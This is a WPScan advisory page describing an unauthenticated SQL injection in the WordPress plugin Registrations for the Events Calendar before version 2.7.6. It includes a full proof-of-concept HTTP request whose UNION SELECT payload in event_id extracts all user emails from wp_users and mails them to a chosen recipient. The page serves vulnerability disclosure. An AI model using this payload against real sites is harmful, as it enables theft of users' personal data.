 WPScan
Features Pricing Solutions Vulnerabilities Resources Profile Logout
WordPress Plugin Vulnerabilities
Registrations for the Events Calendar < 2.7.6 - Unauthenticated
SQL Injection
Description
The plugin does not sanitise and escape the event_id in the rtec_send_unregister_link AJAX action (available to both unauthenticated
and authenticated users) before using it in a SQL statement, leading to an unauthenticated SQL injection.
Proof of Concept
The below request will send an email to recipient@example.com with all user emails in the "Unregister from this event" URL
POST /wp-admin/admin-ajax.php?action=rtec_send_unregister_link HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 127
Connection: close
Upgrade-Insecure-Requests: 1
event_id=3%20UNION%20SELECT%200,1,2,3,4,5,6,7,8,group_concat(user_email)%20from%20wp_users%20--%20x&email=recipient@example.com